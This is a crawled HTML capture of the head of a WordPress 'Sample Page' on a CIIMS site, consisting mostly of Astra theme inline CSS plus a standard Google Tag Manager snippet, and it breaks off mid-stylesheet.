

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ciimsnagpur.com/sample-page/
body_size: 30539
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Sample Page &#8211; CIIMS</title>
<meta name='robots' content='max-image-preview:large' />

<script>
dataLayer = [{"title":"Sample Page","author":"superuser","wordcount":154,"logged_in":"false","page_id":2,"post_date":"2021-07-02 04:54:56","post_type":"page"}];
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T4G4NKP');</script>
<!-- End Google Tag Manager --><link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="CIIMS &raquo; Feed" href="https://ciimsnagpur.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CIIMS &raquo; Comments Feed" href="https://ciimsnagpur.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ciimsnagpur.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fciimsnagpur.com%2Fsample-page%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ciimsnagpur.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fciimsnagpur.com%2Fsample-page%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='formidable-css' href='https://ciimsnagpur.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1221528' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://ciimsnagpur.com/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=3.6.2' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:87.5%;}a,.page-title{color:#ffffff;}a:hover,a:focus{color:#db5134;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Lato',sans-serif;font-weight:400;font-size:14px;font-size:1rem;}blockquote{color:#000000;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Lato',sans-serif;font-weight:400;}.site-title{font-size:35px;font-size:2.5rem;display:none;}header .custom-logo-link img{max-width:115px;}.astra-logo-svg{width:115px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.8571428571429rem;}.site-header .site-description{font-size:15px;font-size:1.0714285714286rem;display:none;}.entry-title{font-size:30px;font-size:2.1428571428571rem;}h1,.entry-content h1{font-size:55px;font-size:3.9285714285714rem;font-weight:400;font-family:'Lato',sans-serif;line-height:1;}h2,.entry-content h2{font-size:36px;font-size:2.5714285714286rem;font-weight:400;font-family:'Lato',sans-serif;line-height:1;}h3,.entry-content h3{font-size:28px;font-size:2rem;font-weight:400;font-family:'Lato',sans-serif;line-height:1;}h4,.entry-content h4{font-size:22px;font-size:1.5714285714286rem;line-height:1;}h5,.entry-content h5{font-size:18px;font-size:1.2857142857143rem;line-height:1;}h6,.entry-content h6{font-size:16px;font-size:1.1428571428571rem;line-height:1;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2.1428571428571rem;}::selection{background-color:#db5134;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#3a3a3a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:#ffffff;background-color:#ffffff;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#ffffff;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#ffffff;background-color:#ffffff;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#ffffff;border-color:#ffffff;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#ffffff;}.entry-meta,.entry-meta *{line-height:1.45;color:#ffffff;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#db5134;}.widget-title{font-size:20px;font-size:1.4285714285714rem;color:#3a3a3a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#ffffff;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#ffffff;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#ffffff;border-color:#ffffff;}.calendar_wrap #today > a{color:#000000;}.page-links .page-link,.single .post-navigation a{color:#ffffff;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:4px;padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.elementor-button-wrapper .elementor-button{border-color:#db5134;background-color:#db5134;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:#e12702;border-color:#e12702;}.wp-block-button .wp-block-button__link,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{font-family:inherit;font-weight:500;line-height:1;text-transform:uppercase;letter-spacing:1px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:13px;font-size:0.92857142857143rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#e12702;border-color:#e12702;}.elementor-widget-heading h1.elementor-heading-title{line-height:1;}.elementor-widget-heading h2.elementor-heading-title{line-height:1;}.elementor-widget-heading h3.elementor-heading-title{line-height:1;}.elementor-widget-heading h4.elementor-heading-title{line-height:1;}.elementor-widget-heading h5.elementor-heading-title{line-height:1;}.elementor-widget-heading h6.elementor-heading-title{line-height:1;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#db5134;background-color:#db5134;color:#ffffff;font-family:inherit;font-weight:500;line-height:1;text-transform:uppercase;letter-spacing:1px;font-size:13px;font-size:0.92857142857143rem;border-radius:4px;padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#db5134;background-color:#db5134;border-radius:4px;padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;font-family:inherit;font-weight:500;font-size:13px;font-size:0.92857142857143rem;line-height:1;text-transform:uppercase;letter-spacing:1px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#e12702;border-color:#e12702;}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}body,.ast-separate-container{background-color:#fffcfc;;background-image:none;;}@media (max-width:921px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:36px;}h2,.entry-content h2{font-size:28px;}h3,.entry-content h3{font-size:22px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:28px;}h2,.entry-content h2{font-size:22px;}h3,.entry-content h3{font-size:18px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:79.8%;}}@media (max-width:544px){html{font-size:79.8%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://ciimsnagpur.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://ciimsnagpur.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://ciimsnagpur.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#182434;}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}[data-section*="section-hb-button-"] .menu-link{display:none;}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:#c2ad76;border-style:solid;border-radius:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:#c2ad76;}.ast-builder-menu-1 .menu-item> .ast-menu-toggle{color:#c2ad76;}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {content: "";position: absolute;width: 100%;right: 50%;height: 1px;background-color: transparent;transform: scale(0,0) translate(-50%,0);transition: transform .3s ease-in-out,color .0s ease-in-out;}.ast-desktop .ast-menu-hover-style-underline > .menu-item:hover > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item:hover > .menu-link:before {width: calc(100% - 1.2em);background-color: currentColor;transform: scale(1,1) translate(50%,0);}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before {bottom: 0;}.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {top: 0;}.ast-desktop .ast-menu-hover-style-zoom > .menu-item > .menu-link:hover {transition: all .3s ease;transform: scale(1.2);}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:;;background-image:none;;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-top:50px;padding-bottom:50px;padding-left:50px;padding-right:50px;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-top:25px;padding-bottom:25px;padding-left:25px;padding-right:25px;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:#ffffff;}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}.ast-footer-copyright {margin-top:5px;margin-bottom:5px;margin-left:5px;margin-right:5px;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.site-footer{background-color:#323438;;background-image:none;;}.ast-hfb-header .site-footer{padding-top:80px;padding-bottom:0px;padding-left:0px;padding-right:0px;}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:;;background-image:none;;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:0%;padding-bottom:0%;padding-left:25%;padding-right:25%;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-bottom:0px;padding-left:50px;padding-right:50px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:25px;padding-bottom:25px;padding-left:25px;padding-right:25px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{color:#ffffff;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{margin-bottom:0px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.elementor-template-full-width .ast-container{display:block;}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point 